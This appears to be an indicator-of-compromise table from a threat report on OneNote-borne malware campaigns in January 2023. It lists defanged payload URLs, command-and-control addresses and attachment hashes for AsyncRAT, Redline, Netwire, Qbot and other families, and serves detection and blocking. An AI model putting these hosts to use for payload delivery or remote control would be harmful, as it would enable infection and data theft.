hxxp[:]www.onenotegem[.]com/uploads/soft/one-templates/the_daily_schedule.one |

AsyncRAT Payload URL |

04 January 2023 |

|

hxxps[:]depotejarat[.]ir/voicemail.bat |

AsyncRAT Payload URL |

04 January 2023 |

|

hxxps[:]zaminkaran[.]ir/new.png |

AsyncRAT Payload URL |

04 January 2023 |

|

73dc35d1fa8d1e3147a5fe6056e01f89847441ec46175ba60b24a56b7fbdf2f9 |

OneNote Attachment SHA256 |

04 January 2023 |

|

hxxps[:]www.onenotegem[.]com/uploads/soft/one-templates/the_daily_schedule.one |

AsyncRAT Payload URL |

05 January 2023 |

|

hxxps[:]transfer[.]sh/get/Pcj58k/AsyncClient.bat |

AsyncRAT Payload URL |

05 January 2023 |

|

154.12.234[.]207 |

AsyncRAT C2 |

05 January 2023 |

|

newtryex.ddns[.]net |

AsyncRAT C2 |

05 January 2023 |

|

8276104d8d47def986063b8fbafd82ad5f4cd23862ff9ede1231cefb35115a1b |

OneNote Attachment SHA256 |

05 January 2023 |

|

hxxps[:]onenotegem[.]com/uploads/soft/one-templates/weekly_assignments.one |

AsyncRAT Payload URL |

07 January 2023 |

|

hxxps[:]transfer[.]sh/rMitxs/Invoice212.bat |

AsyncRAT Payload URL |

07 January 2023 |

|

45.133.174[.]122 |

AsyncRAT C2 |

07 January 2023 |

|

e2b70c8552b38a6b8722d614254202c346190c6a187984a4450223eb536aaf4b |

OneNote Attachment SHA256 |

07 January 2023 |

|

ef5a7fc0c2a301b57f0723af97faea37374b91eb3b72d8ca6ffc09a095998bb2 |

OneNote Attachment SHA256 |

07 January 2023 |

|

66c045eb61f2e589b1e27db284c9c518e5d0e87dcff25b096eede7047f7dd207 |

OneNote Attachment SHA256 |

07 January 2023 |

|

hxxps[:]transfer.sh/get/cOrt9R/me.bat |

QuasarRAT Payload URL |

09 January 2023 |

|

154.12.234[.]207 |

QuasarRAT C2 |

09 January 2023 |

|

c59f95d9c9ff830d33fb73c2a8b0ee8be6619b6823fc23210600b9fa88a8c9d4 |

OneNote Attachment SHA256 |

09 January 2023 |

|

hxxps[:]stnicholaschurch[.]ca/DCyaz.bat |

AsyncRAT Payload URL |

09 January 2023 |

|

winery.nsupdate[.]info |

AsyncRAT C2 |

09 January 2023 |

|

c8e326756cc1f95ff51ffe26471df16f4131fdbca2ed14f8c8d14e21010058b9 |

OneNote Attachment SHA256 |

09 January 2023 |

|

hxxps[:]www.onenotegem[.]com/uploads/soft/one-templates/notes_to_do_list.one |

AsyncRAT Payload URL |

09 January 2023 |

|

hxxps[:]transfer[.]sh/get/5dLEvB/sky.bat |

AsyncRAT Payload URL |

09 January 2023 |

|

154.12.250[.]38 |

AsyncRAT C2 |

09 January 2023 |

|

15212428deeeabcd5b11a1b8383c654476a3ea1b19b804e4aca606fac285387f |

OneNote Attachment SHA256 |

09 January 2023 |

|

hxxps[:]stnicholaschurch[.]ca/Cardlock_341121.bat |

AsyncRAT Payload URL |

09 January 2023 |

|

hxxps[:]stnicholaschurch[.]ca/xw.bat |

XWorm Payload URL |

09 January 2023 |

|

su1d.nerdpol[.]ovh |

AsyncRAT and XWorm C2 |

09 January 2023 |

|

222b1a425f75fc7998a0bbabd52277cd82bb5ec50b75f4fb67568b3b754f5406 |

OneNote Attachment SHA256 |

09 January 2023 |

|

377fe4e55b6dde063c15c41389f3bb5aacf95443874bdcc0d02a44d6bd793780 |

OneNote Attachment SHA256 |

09 January 2023 |

|

bdc52f8983b7f034e86d1628efab5faf974e8c33ea9c3bcab0fd09ca462f8322 |

OneNote Attachment SHA256 |

09 January 2023 |

|

de30f2ba2d8916db5ce398ed580714e2a8e75376f31dc346b0e3c898ee0ae4cf |

OneNote Attachment SHA256 |

09 January 2023 |

|

a5ae1b866c5d8a7b3eb8427e686cf5d0264b809ed4491b47346542bf69caab65 |

OneNote Attachment SHA256 |

09 January 2023 |

|

hxxps[:]transfer[.]sh/get/7msVcM/FRESHME.bat |

AsyncRAT Payload URL |

10 January 2023 |

|

hxxps[:]transfer[.]sh/IGu2K2/INV.bat |

AsyncRAT Payload URL |

10 January 2023 |

|

newtryex.ddns[.]net |

AsyncRAT C2 |

10 January 2023 |

|

a748f4e526c1a5fed7e57887ef951e451236ee3ad39cf6161d18e5c2230aca0b |

OneNote Attachment SHA256 |

10 January 2023 |

|

adb237144a52fc610984bd5ae8501271c5eef8ff49eff0a9d02adf4a5e36ad3b |

OneNote Attachment SHA256 |

10 January 2023 |

|

hxxps[:]direct-trojan[.]com/file/b685b9/New%20Section%201.one |

Redline Payload URL |

11 January 2023 |

|

hxxps[:]direct-trojan[.]com/file/05df70/remlog.bat |

Redline Payload URL |

11 January 2023 |

|

172.245.45[.]213 |

Redline C2 |

11 January 2023 |

|

dfb8ba6c2ac264ac73f6d2c440d2c0744c043f1d8435bb798fef5380a649fc4e |

OneNote Attachment SHA256 |

11 January 2023 |

|

hxxps[:]direct-trojan[.]com/file/3c6f73/software-update.exe |

AgentTesla Payload URL |

11 January 2023 |

|

ftp://ftp.mgcpakistan[.]com/ |

AgentTesla C2 |

11 January 2023 |

|

e1d34ad42938a777d80f3ee4c206de14021f13ab79600168b85894fdb0867b3e |

OneNote Attachment SHA256 |

11 January 2023 |

|

hxxp[:]198.23.172[.]90/new.exe |

Netwire Payload URL |

12 January 2023 |

|

hxxp[:]198.23.172[.]90/template.one |

Netwire Payload URL |

12 January 2023 |

|

212.193.30[.]230:3345 |

Netwire C2 |

12 January 2023 |

|

328a12fdd6b485362befb392925282451d65aa23482584a49dd5b0e126218df7 |

OneNote Attachment SHA256 |

12 January 2023 |

|

hxxp[:]179.43.187[.]241/Downloads/Newsharedfilesnow.pdf.lnk |

Redline Payload URL |

12 January 2023 |

|

hxxps[:]transfer[.]sh/get/UaTsxp/Newsharedfilesnow.hta |

Redline Payload URL |

12 January 2023 |

|

109.107.179[.]248:80 |

Redline C2 |

12 January 2023 |

|

0ff4aa2eb1cd681e3b77348af935bcfc56f4b7cae48bcd826000b7ff2b82b671 |

OneNote Attachment SHA256 |

12 January 2023 |

|

plax.duckdns[.]org |

AsyncRAT C2 |

13 January 2023 |

|

212.193.30[.]230 |

Netwire C2 |

14 January 2023 |

|

hxxp[:]198.23.172[.]90/templa.one |

Netwire Payload URL |

14 January 2023 |

|

hxxp[:]198.23.172[.]90/comment.exe |

Netwire Payload URL |

14 January 2023 |

|

0b0c70ee1612139cf7a83847cca805689aec9fbcc587a7ef8f26aa4fb9e71295 |

OneNote Attachment SHA256 |

14 January 2023 |

|

209.126.2[.]34 |

AsyncRAT C2 |

15 January 2023 |

|

hxxps[:]transfer[.]sh/get/p29ViK/tpee.bat |

AsyncRAT Payload URL |

15 January 2023 |

|

1791dd7a7c7d0688fac3626d57221ada157c57572cf9ed46ad4cab3d28dbaf91 |

OneNote Attachment SHA256 |

15 January 2023 |

|

hxxps[:]files.catbox[.]moe/nvz0g1.ps1 |

Quasar RAT Payload URL |

16 January 2023 |

|

95.216.102[.]32 |

Quasar RAT C2 |

16 January 2023 |

|

ghcc.duckdns[.]org |

Quasar RAT C2 |

16 January 2023 |

|

9bf99fc32dc69f213812c3c747e8dd41fef63ad0fd0aec01a6b399aeb10a166a |

OneNote Attachment SHA256 |

16 January 2023 |

|

hxxps[:]barricks[.]org/admin10/client.php |

DOUBLEBACK C2 |

19 January 2023 |

|

hxxp[:]kanaskanas[.]com/fw435tv345t.ps1 |

DOUBLEBACK VBS Payload |

19 January 2023 |

|

hxxps[:]codezian[.]com/Nt57/300123.gif |

Qbot HTA Payload URL |

31 January 2023 |

|

https[:]myvigyan[.]com/m1YPt/300123.gif |

Qbot HTA Payload URL |

31 January 2023 |